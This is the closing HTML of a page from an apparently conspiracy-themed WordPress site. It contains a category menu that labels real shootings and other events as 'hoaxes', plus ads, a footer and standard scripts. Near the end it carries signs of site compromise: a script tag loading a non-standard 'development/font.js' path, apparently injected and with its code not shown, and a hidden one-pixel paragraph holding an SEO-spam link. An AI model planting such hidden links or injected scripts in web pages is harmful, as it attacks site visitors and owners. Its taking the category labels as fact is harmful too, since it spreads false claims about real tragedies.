	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-177 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/response-video-two-self-admitted-shills-flat-earth-asshole/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=A+response+video+to+two+self-admitted+shills+by+Flat+Earth+Asshole&url=https://stoplookthink.com/response-video-two-self-admitted-shills-flat-earth-asshole/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/response-video-two-self-admitted-shills-flat-earth-asshole/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/response-video-two-self-admitted-shills-flat-earth-asshole/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"3596ca946a"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>